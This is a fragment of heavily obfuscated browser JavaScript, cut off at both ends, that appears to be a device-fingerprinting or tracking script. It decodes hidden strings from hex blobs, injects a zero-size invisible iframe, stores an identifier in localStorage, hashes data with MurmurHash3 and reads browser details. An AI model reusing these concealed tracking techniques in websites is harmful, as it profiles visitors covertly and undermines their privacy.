}var td_k=td_T.getElementsByTagName(Number(485781).toString(30));if(td_k[0].getAttribute(Number(296632).toString(24))===null||td_k[0].getAttribute(Number(296632).toString(24))===""){td_k[0].setAttribute(Number(296632).toString(24),((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(16,2)):null));
}else{}}catch(td_z){}};td_4l.load_iframe=function(td_e,td_i){var td_m=td_0Z(5);if(typeof(td_4E)!==[][[]]+""){td_4E(td_m,((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(18,6)):null));
}var td_R=td_i.createElement(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(24,6)):null));
td_R.id=td_m;td_R.title=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(30,5)):null);
td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(35,13)):null),Number(890830).toString(31));
td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(48,11)):null),Number(890830).toString(31));
td_R.width="0";td_R.height="0";if(typeof td_R.tabIndex!==[][[]]+""){td_R.tabIndex=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(59,2)):null);
}if(typeof td_3n!==[][[]]+""&&td_3n!==null){td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(61,7)):null),td_3n);
}td_R.style=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(68,83)):null);
td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(151,3)):null),td_e);
td_i.body.appendChild(td_R);};td_4l.csp_nonce=null;td_4l.td_3T=function(td_E){if(typeof td_E.currentScript!==[][[]]+""&&td_E.currentScript!==null){var td_l=td_E.currentScript.getAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(154,5)):null));
if(typeof td_l!==[][[]]+""&&td_l!==null&&td_l!==""){td_4l.csp_nonce=td_l;}else{if(typeof td_E.currentScript.nonce!==[][[]]+""&&td_E.currentScript.nonce!==null&&td_E.currentScript.nonce!==""){td_4l.csp_nonce=td_E.currentScript.nonce;
}}}};td_4l.td_2x=function(td_y){if(td_4l.csp_nonce!==null){td_y.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(154,5)):null),td_4l.csp_nonce);
if(td_y.getAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(154,5)):null))!==td_4l.csp_nonce){td_y.nonce=td_4l.csp_nonce;
}}};td_4l.td_3V=function(){try{return new ActiveXObject(activeXMode);}catch(td_y){return null;}};td_4l.td_4B=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_V=[((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(159,18)):null),((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(177,14)):null),((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(191,17)):null)];
for(var td_E=0;td_E<td_V.length;td_E++){var td_T=td_4l.td_3V(td_V[td_E]);if(td_T!==null){return td_T;}}}return null;};td_4l.tdz_484e127ac39e4163a70a27384f9eddc7=new td_4l.td_1X("\x34\x38\x34\x65\x31\x32\x37\x61\x63\x33\x39\x65\x34\x31\x36\x33\x61\x37\x30\x61\x32\x37\x33\x38\x34\x66\x39\x65\x64\x64\x63\x37\x30\x31\x30\x66\x30\x35\x35\x64\x37\x37\x37\x33\x37\x35\x32\x33\x35\x33\x30\x33\x30\x62\x32\x30\x31\x32\x35\x35\x35\x37\x34\x37\x30\x30\x30\x61\x31\x36\x30\x37\x34\x30");
var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}var td_3k=((typeof(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7)!=="undefined"&&typeof(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7.td_f)!=="undefined")?(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7.td_f(0,12)):null);
function td_0b(td_nZ){if(typeof td_2T===[][[]]+""){return null;}try{var td_Zj=td_2T;var td_J1=window.localStorage.getItem(td_3k);if(td_J1!==null&&td_J1.length>0){td_Zj+=((typeof(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7)!=="undefined"&&typeof(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7.td_f)!=="undefined")?(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7.td_f(12,6)):null)+td_J1;
if(td_J1[0]!=="_"){td_1d("_"+td_J1);}}if(td_nZ===true){td_Zj+=((typeof(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7)!=="undefined"&&typeof(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7.td_f)!=="undefined")?(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7.td_f(18,3)):null);
}td_5i(td_Zj,document);return td_Zj;}catch(td_v0){}return null;}function td_1d(td_nE){try{window.localStorage.setItem(td_3k,td_nE);}catch(td_mB){}return null;}td_4l.td_4W.push(function(){var td_6j= new td_4l.td_1X("[base64]");td_2T=(td_6j)?td_6j.td_f(0,140):null;});td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30=new td_4l.td_1X("\x37\x31\x65\x35\x38\x30\x32\x31\x32\x61\x64\x32\x34\x63\x61\x61\x62\x30\x30\x66\x38\x62\x66\x62\x62\x38\x64\x64\x37\x63\x33\x30\x30\x37\x30\x31\x35\x35\x30\x35\x30\x38\x30\x30\x30\x32\x30\x31");
var td_I=(function(){function td_KV(td_jQ,td_bQ){td_jQ=[td_jQ[0]>>>16,td_jQ[0]&65535,td_jQ[1]>>>16,td_jQ[1]&65535];td_bQ=[td_bQ[0]>>>16,td_bQ[0]&65535,td_bQ[1]>>>16,td_bQ[1]&65535];var td_LW=[0,0,0,0];
td_LW[3]+=td_jQ[3]+td_bQ[3];td_LW[2]+=td_LW[3]>>>16;td_LW[3]&=65535;td_LW[2]+=td_jQ[2]+td_bQ[2];td_LW[1]+=td_LW[2]>>>16;td_LW[2]&=65535;td_LW[1]+=td_jQ[1]+td_bQ[1];td_LW[0]+=td_LW[1]>>>16;td_LW[1]&=65535;
td_LW[0]+=td_jQ[0]+td_bQ[0];td_LW[0]&=65535;return[(td_LW[0]<<16)|td_LW[1],(td_LW[2]<<16)|td_LW[3]];}function td_vu(td_k7,td_ua){td_k7=[td_k7[0]>>>16,td_k7[0]&65535,td_k7[1]>>>16,td_k7[1]&65535];td_ua=[td_ua[0]>>>16,td_ua[0]&65535,td_ua[1]>>>16,td_ua[1]&65535];
var td_DY=[0,0,0,0];td_DY[3]+=td_k7[3]*td_ua[3];td_DY[2]+=td_DY[3]>>>16;td_DY[3]&=65535;td_DY[2]+=td_k7[2]*td_ua[3];td_DY[1]+=td_DY[2]>>>16;td_DY[2]&=65535;td_DY[2]+=td_k7[3]*td_ua[2];td_DY[1]+=td_DY[2]>>>16;
td_DY[2]&=65535;td_DY[1]+=td_k7[1]*td_ua[3];td_DY[0]+=td_DY[1]>>>16;td_DY[1]&=65535;td_DY[1]+=td_k7[2]*td_ua[2];td_DY[0]+=td_DY[1]>>>16;td_DY[1]&=65535;td_DY[1]+=td_k7[3]*td_ua[1];td_DY[0]+=td_DY[1]>>>16;
td_DY[1]&=65535;td_DY[0]+=(td_k7[0]*td_ua[3])+(td_k7[1]*td_ua[2])+(td_k7[2]*td_ua[1])+(td_k7[3]*td_ua[0]);td_DY[0]&=65535;return[(td_DY[0]<<16)|td_DY[1],(td_DY[2]<<16)|td_DY[3]];}function td_RB(td_JO,td_OL){td_OL%=64;
if(td_OL===32){return[td_JO[1],td_JO[0]];}else{if(td_OL<32){return[(td_JO[0]<<td_OL)|(td_JO[1]>>>(32-td_OL)),(td_JO[1]<<td_OL)|(td_JO[0]>>>(32-td_OL))];}else{td_OL-=32;return[(td_JO[1]<<td_OL)|(td_JO[0]>>>(32-td_OL)),(td_JO[0]<<td_OL)|(td_JO[1]>>>(32-td_OL))];
}}}function td_fQ(td_Dx,td_hR){td_hR%=64;if(td_hR===0){return td_Dx;}else{if(td_hR<32){return[(td_Dx[0]<<td_hR)|(td_Dx[1]>>>(32-td_hR)),td_Dx[1]<<td_hR];}else{return[td_Dx[1]<<(td_hR-32),0];}}}function td_m1(td_ci,td_eo){return[td_ci[0]^td_eo[0],td_ci[1]^td_eo[1]];
}function td_MD(td_M5){td_M5=td_m1(td_M5,[0,td_M5[0]>>>1]);td_M5=td_vu(td_M5,[4283543511,3981806797]);td_M5=td_m1(td_M5,[0,td_M5[0]>>>1]);td_M5=td_vu(td_M5,[3301882366,444984403]);td_M5=td_m1(td_M5,[0,td_M5[0]>>>1]);
return td_M5;}function td_GV(td_Pv,td_L5){td_Pv=td_Pv||"";td_L5=td_L5||0;var td_Om=td_Pv.length%16;var td_Z5=td_Pv.length-td_Om;var td_eY=[0,td_L5];var td_N8=[0,td_L5];var td_Ld=[0,0];var td_kF=[0,0];var td_Ax=[2277735313,289559509];
var td_eg=[1291169091,658871167];for(var td_hS=0;td_hS<td_Z5;td_hS=td_hS+16){td_Ld=[((td_Pv.charCodeAt(td_hS+4)&255))|((td_Pv.charCodeAt(td_hS+5)&255)<<8)|((td_Pv.charCodeAt(td_hS+6)&255)<<16)|((td_Pv.charCodeAt(td_hS+7)&255)<<24),((td_Pv.charCodeAt(td_hS)&255))|((td_Pv.charCodeAt(td_hS+1)&255)<<8)|((td_Pv.charCodeAt(td_hS+2)&255)<<16)|((td_Pv.charCodeAt(td_hS+3)&255)<<24)];
td_kF=[((td_Pv.charCodeAt(td_hS+12)&255))|((td_Pv.charCodeAt(td_hS+13)&255)<<8)|((td_Pv.charCodeAt(td_hS+14)&255)<<16)|((td_Pv.charCodeAt(td_hS+15)&255)<<24),((td_Pv.charCodeAt(td_hS+8)&255))|((td_Pv.charCodeAt(td_hS+9)&255)<<8)|((td_Pv.charCodeAt(td_hS+10)&255)<<16)|((td_Pv.charCodeAt(td_hS+11)&255)<<24)];
td_Ld=td_vu(td_Ld,td_Ax);td_Ld=td_RB(td_Ld,31);td_Ld=td_vu(td_Ld,td_eg);td_eY=td_m1(td_eY,td_Ld);td_eY=td_RB(td_eY,27);td_eY=td_KV(td_eY,td_N8);td_eY=td_KV(td_vu(td_eY,[0,5]),[0,1390208809]);td_kF=td_vu(td_kF,td_eg);
td_kF=td_RB(td_kF,33);td_kF=td_vu(td_kF,td_Ax);td_N8=td_m1(td_N8,td_kF);td_N8=td_RB(td_N8,31);td_N8=td_KV(td_N8,td_eY);td_N8=td_KV(td_vu(td_N8,[0,5]),[0,944331445]);}td_Ld=[0,0];td_kF=[0,0];switch(td_Om){case 15:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+14)],48));
case 14:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+13)],40));case 13:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+12)],32));case 12:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+11)],24));
case 11:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+10)],16));case 10:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+9)],8));case 9:td_kF=td_m1(td_kF,[0,td_Pv.charCodeAt(td_hS+8)]);td_kF=td_vu(td_kF,td_eg);
td_kF=td_RB(td_kF,33);td_kF=td_vu(td_kF,td_Ax);td_N8=td_m1(td_N8,td_kF);case 8:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+7)],56));case 7:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+6)],48));
case 6:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+5)],40));case 5:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+4)],32));case 4:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+3)],24));case 3:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+2)],16));
case 2:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+1)],8));case 1:td_Ld=td_m1(td_Ld,[0,td_Pv.charCodeAt(td_hS)]);td_Ld=td_vu(td_Ld,td_Ax);td_Ld=td_RB(td_Ld,31);td_Ld=td_vu(td_Ld,td_eg);td_eY=td_m1(td_eY,td_Ld);
}td_eY=td_m1(td_eY,[0,td_Pv.length]);td_N8=td_m1(td_N8,[0,td_Pv.length]);td_eY=td_KV(td_eY,td_N8);td_N8=td_KV(td_N8,td_eY);td_eY=td_MD(td_eY);td_N8=td_MD(td_N8);td_eY=td_KV(td_eY,td_N8);td_N8=td_KV(td_N8,td_eY);
return(((typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30)!=="undefined"&&typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f)!=="undefined")?(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f(0,8)):null)+(td_eY[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30)!=="undefined"&&typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f)!=="undefined")?(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f(0,8)):null)+(td_eY[1]>>>0).toString(16)).slice(-8)+(((typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30)!=="undefined"&&typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f)!=="undefined")?(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f(0,8)):null)+(td_N8[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30)!=="undefined"&&typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f)!=="undefined")?(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f(0,8)):null)+(td_N8[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_GV};})();function td_5a(td_WU,td_Zk){return td_I.murmur3_hash128(td_WU,td_Zk);}td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec=new td_4l.td_1X("\x36\x66\x34\x61\x64\x61\x64\x38\x32\x33\x37\x63\x34\x34\x62\x64\x38\x34\x38\x34\x66\x61\x36\x62\x39\x64\x65\x61\x65\x62\x65\x63\x31\x36\x32\x39\x36\x34\x33\x33\x34\x62\x34\x31\x32\x62\x36\x38\x36\x30\x37\x63\x34\x37\x30\x36\x34\x36\x35\x35\x34\x32\x32\x62\x36\x38\x36\x30\x31\x37\x31\x34\x32\x39\x33\x31\x36\x32\x32\x64\x34\x39\x30\x31\x31\x37\x30\x30\x34\x35\x33\x36\x30\x61\x31\x36\x35\x35\x30\x65\x37\x62\x31\x31\x30\x31\x31\x33\x30\x35\x31\x38\x37\x66\x35\x61\x35\x39\x30\x61\x37\x31\x35\x30\x30\x35\x30\x31\x31\x37\x37\x31\x35\x63\x35\x33\x30\x33\x32\x34\x35\x32\x30\x35\x31\x36\x32\x31\x30\x31\x30\x36\x32\x30\x30\x36\x30\x32\x32\x32\x31\x39\x32\x33\x35\x30\x30\x36\x32\x35\x32\x34\x30\x30\x35\x66\x35\x62\x37\x63\x36\x34\x34\x63\x37\x31\x35\x30\x30\x35\x30\x64\x37\x37\x36\x37\x36\x31\x35\x35\x32\x34\x31\x33\x35\x39\x31\x35\x34\x61\x30\x31\x31\x37\x33\x38\x30\x34\x30\x63\x30\x31\x30\x36\x34\x65\x33\x35\x35\x35\x30\x63\x31\x37\x31\x34\x30\x61\x35\x66\x37\x30\x34\x31\x35\x38\x31\x34\x34\x37\x35\x31\x31\x30\x33\x31\x37\x62\x37\x36\x34\x61\x35\x62\x31\x31\x31\x32\x35\x33\x31\x30\x36\x63\x32\x37\x32\x38\x30\x65\x30\x37\x30\x62\x30\x39\x30\x36\x36\x36\x31\x33\x35\x32\x30\x37\x30\x64\x30\x66\x32\x37\x35\x30\x34\x30\x35\x63\x35\x61\x30\x36\x37\x62\x35\x39\x30\x63\x30\x64\x36\x66\x35\x31\x35\x61\x37\x62\x30\x62\x30\x66\x35\x66\x33\x35\x35\x63\x30\x36\x34\x61\x32\x37\x31\x64\x30\x62\x32\x61\x33\x30\x37\x30\x30\x66\x34\x36\x30\x34\x30\x32\x30\x65\x31\x63\x37\x62\x34\x30\x35\x61\x37\x38\x33\x30\x36\x63\x35\x64\x30\x33\x30\x62\x37\x35\x35\x64\x31\x37\x37\x39\x30\x66\x31\x34\x35\x66\x32\x30\x34\x62\x30\x62\x31\x32\x31\x32\x30\x30\x31\x30\x32\x34\x31\x33\x34\x36\x30\x61\x35\x31\x33\x32\x30\x35\x30\x37\x30\x35\x34\x61\x35\x62\x36\x35\x35\x32\x31\x31\x34\x37\x35\x64\x30\x64\x30\x61\x35\x31\x37\x37\x35\x39\x35\x36\x32\x64\x32\x35\x37\x33\x32\x39\x35\x36\x30\x61\x31\x34\x31\x34\x30\x30\x31\x30\x30\x61\x31\x31\x37\x35\x30\x37\x35\x39\x30\x38\x30\x61\x30\x65\x32\x61\x35\x64\x34\x36\x34\x30\x35\x34\x30\x32\x34\x34\x35\x31\x32\x66\x33\x37\x37\x31\x37\x31\x37\x64\x34\x63\x31\x36\x30\x64\x35\x39\x31\x30\x35\x63\x31\x36\x32\x63\x32\x34\x32\x38\x30\x64\x30\x37\x30\x61\x35\x61\x30\x33\x36\x30\x31\x33\x30\x64\x30\x35\x30\x31\x35\x36\x34\x36\x34\x31\x34\x31\x32\x34\x35\x31\x35\x37\x30\x39\x30\x62\x37\x35\x35\x62\x34\x32\x35\x64\x30\x61\x30\x64\x35\x37\x33\x35\x35\x30\x30\x61\x33\x32\x30\x38\x30\x62\x30\x36\x30\x61\x31\x34\x34\x35\x32\x62\x35\x35\x30\x32\x33\x33\x30\x38\x30\x61\x35\x63\x35\x64\x34\x34\x34\x34\x34\x33\x36\x34\x35\x63\x30\x64\x30\x61\x35\x64\x37\x35\x35\x36\x35\x30\x31\x34\x30\x65\x35\x66\x30\x36\x37\x36\x31\x34\x30\x30\x30\x66\x32\x37\x33\x31\x32\x31\x33\x30\x34\x33\x30\x38\x37\x62\x33\x32\x32\x38\x30\x38\x30\x61\x34\x64\x34\x61\x31\x33\x35\x36\x31\x31\x35\x39\x37\x38\x30\x62\x30\x61\x34\x64\x34\x63\x37\x61\x35\x38\x30\x37\x30\x32\x35\x64\x32\x30\x35\x63\x31\x36\x31\x37\x31\x38\x30\x63\x33\x32\x30\x64\x30\x63\x35\x38\x30\x33\x35\x64\x33\x31\x30\x63\x30\x65\x30\x61\x35\x64\x31\x64\x35\x61\x36\x37\x30\x63\x35\x30\x35\x64\x33\x32\x30\x35\x35\x63\x37\x38\x35\x31\x35\x61\x31\x33\x31\x39\x31\x36\x30\x33\x35\x38\x31\x36\x30\x36\x30\x39\x33\x32\x30\x62\x30\x62\x30\x37\x35\x39\x31\x31\x34\x37\x34\x31\x35\x35\x35\x31\x33\x33\x35\x31\x35\x63\x35\x37\x35\x38\x31\x34\x34\x37\x31\x34\x35\x61\x34\x61\x30\x39\x36\x33\x35\x31\x35\x61\x30\x32\x30\x65\x34\x31\x31\x31\x31\x39\x35\x63\x33\x32\x30\x38\x30\x62\x30\x36\x30\x61\x31\x34\x34\x35\x34\x36\x30\x33\x33\x36\x30\x64\x30\x66\x30\x30\x35\x37\x34\x35\x34\x30\x31\x37\x33\x35\x35\x64\x34\x37\x31\x36\x30\x35\x36\x66\x35\x64\x35\x36\x35\x30\x30\x39\x31\x36\x34\x35\x34\x32\x36\x61\x30\x31\x31\x37\x31\x37\x30\x30\x31\x30\x34\x35\x35\x31\x30\x36\x35\x36\x30\x37\x33\x36\x30\x64\x30\x66\x30\x30\x35\x37\x34\x35\x34\x30\x31\x37\x33\x62\x36\x34\x36\x33\x30\x62\x30\x61\x35\x63\x35\x62\x34\x66\x34\x37\x34\x36\x35\x33\x30\x36\x35\x32\x30\x39\x33\x33\x30\x63\x30\x66\x30\x31\x30\x64\x31\x32\x31\x30\x31\x36\x32\x62\x37\x31\x33\x36\x30\x64\x30\x66\x30\x30\x35\x37\x34\x35\x34\x30\x31\x37\x35\x61\x30\x63\x36\x33\x30\x62\x30\x61\x35\x63\x35\x62\x34\x66\x34\x37\x34\x36\x35\x38\x30\x33\x33\x35\x35\x30\x30\x61\x30\x31\x30\x65\x31\x32\x31\x31\x34\x35\x32\x64\x36\x32\x34\x36\x30\x30\x34\x66\x35\x34\x33\x36\x30\x64\x35\x36\x35\x36\x35\x63\x34\x30\x31\x30\x31\x34\x37\x37\x32\x37\x33\x33\x35\x31\x35\x61\x35\x63\x35\x62\x31\x31\x31\x32\x31\x36\x35\x31\x31\x37\x35\x35\x35\x34\x32\x63\x30\x34\x30\x31\x34\x35\x32\x63\x36\x35\x34\x36\x36\x63\x32\x63\x30\x35\x30\x32\x34\x34\x37\x37\x36\x31\x36\x34\x35\x65\x30\x64\x35\x30\x35\x62\x31\x35\x31\x37\x31\x38\x36\x34\x35\x30\x35\x62\x30\x38\x30\x34\x31\x36\x35\x34\x31\x37\x35\x34\x33\x32\x30\x38\x30\x62\x30\x36\x30\x61\x31\x34\x34\x35\x34\x36\x36\x34\x30\x39\x30\x62\x30\x66\x30\x31\x31\x38\x30\x35\x31\x64\x30\x37\x33\x34\x35\x64\x35\x61\x30\x36\x30\x62\x34\x66\x34\x37\x31\x38\x36\x34\x30\x65\x30\x65\x35\x38\x30\x37\x31\x39\x35\x63\x34\x62\x35\x31\x33\x32\x30\x62\x30\x62\x30\x37\x35\x39\x31\x31\x34\x37\x34\x31\x33\x34\x30\x39\x30\x62\x35\x36\x35\x37\x31\x33\x30\x66\x34\x64\x30\x35\x36\x33\x30\x62\x30\x61\x35\x63\x35\x62\x34\x66\x34\x37\x34\x36\x33\x31\x35\x65\x30\x64\x35\x37\x30\x31\x34\x35\x35\x30\x35\x35\x34\x63\x35\x35\x31\x36\x35\x38\x30\x64\x35\x61\x30\x65\x31\x33\x30\x66\x33\x33\x35\x31\x35\x63\x35\x37\x35\x38\x31\x34\x34\x37\x31\x34\x35\x33\x35\x35\x37\x35\x35\x35\x35\x62\x37\x64\x30\x38\x31\x35\x35\x33\x30\x65\x36\x66\x30\x64\x31\x36\x30\x38\x30\x61\x30\x63\x32\x61\x33\x30\x35\x66\x33\x36\x35\x35\x30\x35\x34\x34\x33\x39\x34\x34\x35\x31\x37\x64\x36\x30\x31\x37\x32\x63\x36\x34\x36\x36\x30\x62\x31\x37\x31\x38\x35\x61\x35\x37\x34\x30\x34\x36\x30\x30\x31\x36\x31\x34\x35\x38\x30\x38\x30\x63\x30\x35\x34\x35\x33\x37\x33\x37\x32\x66\x35\x39\x30\x34\x35\x65\x30\x34\x30\x37\x31\x35\x33\x66\x35\x37\x35\x30\x35\x39\x35\x32\x30\x30\x34\x30\x31\x34\x33\x31\x30\x35\x35\x65\x35\x35\x34\x61\x35\x64\x33\x34\x30\x34\x35\x62\x30\x64\x34\x64\x30\x31\x32\x62\x30\x65\x31\x31\x30\x62\x30\x33\x30\x61\x35\x35\x30\x37\x34\x30\x30\x38\x30\x62\x30\x66\x33\x39\x34\x62\x35\x33\x35\x35\x35\x36\x31\x31\x35\x64\x35\x36\x31\x30\x30\x35\x34\x65\x35\x31\x30\x32\x31\x62\x34\x39\x32\x33\x34\x34\x30\x33\x34\x66\x30\x31\x30\x30\x30\x35\x30\x32\x30\x37\x35\x66\x34\x63\x31\x39\x31\x36\x34\x31\x30\x37\x30\x32\x30\x38\x30\x61\x30\x32\x31\x64\x31\x63\x35\x65\x33\x33\x35\x63\x35\x62\x30\x63\x30\x31\x31\x37\x35\x64\x36\x38\x35\x35\x30\x32\x31\x32\x34\x32\x31\x30\x35\x30\x30\x61\x30\x32\x30\x38\x33\x35\x30\x33\x30\x31\x34\x33\x36\x65\x31\x36\x35\x38\x30\x30\x31\x30\x30\x37\x30\x62\x34\x61\x35\x66\x36\x35\x35\x32\x31\x31\x34\x37\x35\x64\x30\x64\x30\x61\x37\x39\x35\x61\x35\x63\x34\x36\x30\x39\x30\x38\x35\x32\x34\x32\x30\x38\x35\x63\x31\x35\x31\x39\x34\x35\x33\x31\x30\x30\x30\x34\x35\x39\x30\x33\x31\x34\x32\x37\x30\x38\x31\x34\x30\x31\x35\x36\x34\x36\x31\x33\x37\x65\x30\x30\x35\x62\x35\x61\x31\x31");
var td_4l=td_4l||{};var td_o=0;var td_H=1;var td_n=2;var td_A=3;var td_S=4;td_4l.td_0g=td_o;var td_0W={td_6l:function(){if(typeof navigator!==[][[]]+""){this.td_f(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_f:function(td_j,td_i,td_G,td_U,td_l){this.td_t=[{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(0,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(5,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(14,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(19,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(23,11)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deae